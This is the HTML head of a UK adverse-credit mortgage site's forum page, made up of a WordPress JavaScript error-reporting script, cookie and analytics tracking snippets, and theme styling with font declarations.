                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }
            const originalConsoleWarn = console.warn; // Armazenar o console.warn original
            const sentWarnings = [];
            const bill_errorQueue = [];
            const slugs = [
                "antibots", "antihacker", "bigdump-restore", "boatdealer", "cardealer",
                "database-backup", "disable-wp-sitemap", "easy-update-urls", "hide-site-title",
                "lazy-load-disable", "multidealer", "real-estate-right-now", "recaptcha-for-all",
                "reportattacks", "restore-classic-widgets", "s3cloud", "site-checkup",
                "stopbadbots", "toolsfors", "toolstruthsocial", "wp-memory", "wptools"
            ];

            function hasSlug(warningMessage) {
                return slugs.some(slug => warningMessage.includes(slug));
            }
            // Sobrescrita de console.warn para capturar avisos JQMigrate
            console.warn = function(message, ...args) {
                // Processar avisos JQMIGRATE
                if (typeof message === 'string' && message.includes('JQMIGRATE')) {
                    if (!sentWarnings.includes(message)) {
                        sentWarnings.push(message);
                        let file = 'unknown';
                        let line = '0';
                        try {
                            const stackTrace = new Error().stack.split('\n');
                            for (let i = 1; i < stackTrace.length && i < 10; i++) {
                                const match = stackTrace[i].match(/at\s+.*?\((.*):(\d+):(\d+)\)/) ||
                                    stackTrace[i].match(/at\s+(.*):(\d+):(\d+)/);
                                if (match && match[1].includes('.js') &&
                                    !match[1].includes('jquery-migrate.js') &&
                                    !match[1].includes('jquery.js')) {
                                    file = match[1];
                                    line = match[2];
                                    break;
                                }
                            }
                        } catch (e) {
                            // Ignorar erros
                        }
                        const warningMessage = message.replace('JQMIGRATE:', 'Error:').trim() + ' - URL: ' + file + ' - Line: ' + line;
                        if (!hasSlug(warningMessage)) {
                            bill_errorQueue.push(warningMessage);
                            handleErrorQueue();
                        }
                    }
                }
                // Repassar todas as mensagens para o console.warn original
                originalConsoleWarn.apply(console, [message, ...args]);
            };
            //originalConsoleWarn.apply(console, arguments);
            // Restaura o console.warn original após 6 segundos
            setTimeout(() => {
                console.warn = originalConsoleWarn;
            }, 6000);

            function handleErrorQueue() {
                // Filtrar mensagens de bots antes de processar
                if (isBot()) {
                    bill_errorQueue = []; // Limpar a fila se for bot
                    return;
                }
                if (bill_errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(bill_timeout);
                    bill_timeout = setTimeout(sendErrorsToServer, 7000);
                }
            }

            function sendErrorsToServer() {
                if (bill_errorQueue.length > 0) {
                    const message = bill_errorQueue.join(' | ');
                    //console.log('[Bill Catch] Enviando ao Servidor:', message); // Log temporário para depuração
                    const xhr = new XMLHttpRequest();
                    const nonce = '35fcf9d535';
                    const ajax_url = 'https://www.simplyadverse.co.uk/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=35fcf9d535';
                    xhr.open('POST', encodeURI(ajax_url));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    // bill_errorQueue = [];
                    bill_errorQueue.length = 0; // Limpa o array sem reatribuir
                }
            }
        </script>
<meta name="generator" content="Site Kit by Google 1.170.0" />
	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Cookie based landing and quiz entry page collection -->
<script type="text/javascript">
function setPageCookie(name, value, days){
    var date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000)); 
    var expires = '; expires=' + date.toGMTString();
    document.cookie = name + '=' + value + expires + ';path=/';
}
function getPageCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null;
    }
    else
    {
        begin += 2;
        var end = document.cookie.indexOf(";", begin);
        if (end == -1) {
        end = dc.length;
        }
    }
    // because unescape has been deprecated, replaced with decodeURI
    //return unescape(dc.substring(begin + prefix.length, end));
    return decodeURI(dc.substring(begin + prefix.length, end));
} 
 var myCookie = getPageCookie('saentry');
 if (myCookie == null) {
        var currentPLocation = window.location.href;
        setPageCookie('saentry', currentPLocation, 90);
    }
</script>
<script>var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};</script>
<script src="//s.ksrndkehqnwntyxlhgto.com/78026.js"></script>
<script>
    window.onload = function() {
        var anchors = document.getElementsByTagName('*');
        for(var i = 0; i < anchors.length; i++) {
            var anchor = anchors[i];
            anchor.onclick = function() {
                code = this.getAttribute('whenClicked');
                eval(code);   
            };
        }
      document.getElementById('forumadclose').onclick = function(){
        document.getElementById('forumbutton').style.display = 'none';
        return false;
    };
    };
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-975542280"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-975542280');
  gtag('config', 'UA-56361805-1');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZHZS9N8KW"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-XZHZS9N8KW');
</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25075122"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<script type="text/javascript" defer>
document.addEventListener( 'DOMContentLoaded', function () {
	var body = jQuery( 'body' ),
		header = jQuery( '.themify_builder_row.regular-header' ); // element that when we scroll past it, should trigger the fixed header
	function themify_header_custom_scroll(){
		if ( jQuery(window).scrollTop() <= header.outerHeight() ) {
			body.removeClass( 'builder_sticky_header' );
		} else {
			body.addClass( 'builder_sticky_header' );
		}
	}
	if ( header.length > 0 ) {
		themify_header_custom_scroll();
		jQuery(window).on( 'scroll touchstart.touchScroll touchmove.touchScroll', themify_header_custom_scroll );
	}
});
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '405867837785707');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" data-no-script src="https://www.facebook.com/tr?id=405867837785707&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<style type="text/css">
body:not(.themify_builder_active) .themify_builder_row.sticky-header {
	position: fixed;
	top: -100%;
	opacity: 0;
	transition: all 1s;
	z-index: 100;
}
body:not(.themify_builder_active).builder_sticky_header .themify_builder_row.sticky-header {
	opacity: 1;
	top: 0;
}
</style>

	<meta name="keywords" content="forum" />
	<link rel="canonical" href="https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan" />
		<style>
		#spMainContainer .spIcon {display:none !important;}
#spSearchContainer {display:none !important;}				#spMainContainer a.spNewFlag,
				#spMainContainer .spNewFlag {
					color: #ffffff !important;
					background-color: #ff0000;
				}
				</style>
		<!-- hook content: wp_head --><style>
h1 {font-family:"Roboto" !important;}
</style><!-- /hook content: wp_head --><!-- hook content: wp_head --><!-- SA TrustBox script for Trustpilot reviews --> 
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script> 
<!-- End TrustBox script --><!-- /hook content: wp_head --><link rel="prefetch" href="https://www.simplyadverse.co.uk/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.6" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.simplyadverse.co.uk/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.7" as="script" fetchpriority="low"><link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/themes/themify-ultra/themify/themify-builder/js/themify-builder-script.js?ver=8.0.7" as="script" fetchpriority="low"><link rel="preload" href="https://www.simplyadverse.co.uk/wp-content/uploads/2021/04/adverselogo.jpg" as="image"><style id="tf_gf_fonts_style">@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) 